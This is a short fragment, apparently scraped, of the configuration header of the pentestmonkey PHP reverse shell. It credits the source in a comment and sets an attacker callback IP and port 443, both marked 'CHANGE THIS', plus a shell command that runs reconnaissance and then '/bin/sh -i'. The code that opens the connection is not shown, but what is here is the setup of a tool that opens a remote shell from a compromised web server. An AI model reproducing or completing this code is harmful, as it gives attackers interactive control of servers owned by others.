 // See http://pentestmonkey.net/tools/php-reverse-sh
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.32';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;